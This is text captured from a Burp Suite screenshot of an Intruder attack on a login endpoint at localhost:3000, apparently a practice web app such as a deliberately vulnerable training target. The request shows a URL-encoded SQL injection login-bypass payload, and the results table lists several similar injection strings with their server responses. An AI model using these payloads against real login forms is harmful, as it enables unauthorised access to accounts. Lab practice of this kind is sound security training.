 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × 7 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: http://localhost:3000
te Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 62
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_st
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {"email":"%22%20OR%201%20%3d%201%20--%20-","password":"admin"}
Search
0 highlights
Clear
0 payload positions
Length: 684
Event log (3) All issues
Memory: 161.5MB
2. Intruder attack of http://localhost:3000
Attack Save
2. Intruder attack of http://localhost:3000
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
17 " OR "" = " 401 46 413
18 " OR 1 = 1 -- - 401 9 413
19 ' OR '' = ' 500 21 1559
20 '=' 500 63 1509
21 'LIKE' 401 59 413
Request Response
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 62
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
lol7zpBWv3DENkqXL89JQYOA6LcYfN5txQsV5GwM2ZV4jgKnxR5rmyabPle6
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"%22%20OR%201%20%3d%201%20--%20-",
"password":"admin"
}
Search
0 highlights
Finished